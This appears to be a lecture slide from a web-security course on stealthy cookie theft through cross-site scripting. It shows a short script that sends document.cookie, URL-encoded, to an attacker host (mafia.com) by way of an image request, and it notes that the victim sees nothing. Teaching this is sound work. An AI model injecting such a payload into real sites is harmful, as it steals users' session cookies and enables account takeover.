

# More stealthy stealing of cookies using XSS
    <script>
img = new Image();
img.src =”http://mafia.com/” +
           encodeURIComponent(document.cookie)
  </script>

Better because the user won’t notice a change in the webpage or             a pop-up window when this script is executed,                                                     unlike the example on the previous slide

Why is URL-encoding (with encodeURIComponent)useful?
      Special characters in the cookie could cause problems in the URL
27